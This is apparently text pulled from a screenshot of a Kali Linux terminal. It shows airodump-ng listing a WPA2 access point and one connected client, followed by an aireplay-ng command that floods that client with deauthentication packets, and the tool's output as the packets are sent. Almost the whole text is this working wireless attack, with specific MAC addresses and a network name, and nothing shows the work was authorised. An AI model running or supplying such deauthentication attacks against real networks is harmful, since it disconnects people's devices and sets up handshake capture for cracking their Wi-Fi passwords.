 1 2 3 4 23:08
root@kali: /home/kali
File Actions Edit View Help
Screenshot taken
View image
CH 3 ][ Elapsed: 48 s ][ 2024-05-26 23:08
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
74:26:FF:F9:D6:CE 0 100 501 761 8 3 130 WPA2 CCMP PSK SnooMachines9813
BSSID STATION PWR Rate Lost Frames Notes Probes
74:26:FF:F9:D6:CE 30:35:AD:AE:65:EC 0 24e- 1e 11739 2552
Devices
File System
Network
Browse Network
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng -0 10000 -c 30:35:AD:AE:65:EC -a 74:26:FF:F9:D6:CE wlan0mon
23:08:03 Waiting for beacon frame (BSSID: 74:26:FF:F9:D6:CE) on channel 3
23:08:03 Sending 64 directed DeAuth (code 7). STMAC: [30:35:AD:AE:65:EC] [69|101 ACKs]
23:08:04 Sending 64 directed DeAuth (code 7). STMAC: [30:35:AD:AE:65:EC] [52|134 ACKs]
23:08:04 Sending 64 directed DeAuth (code 7). STMAC: [30:35:AD:AE:65:EC] [47|114 ACKs]
23:08:05 Sending 64 directed DeAuth (code 7). STMAC: [30:35:AD:AE:65:EC] [37|89 ACKs]
23:08:06 Sending 64 directed DeAuth (code 7). STMAC: [30:35:AD:AE:65:EC] [43|85 ACKs]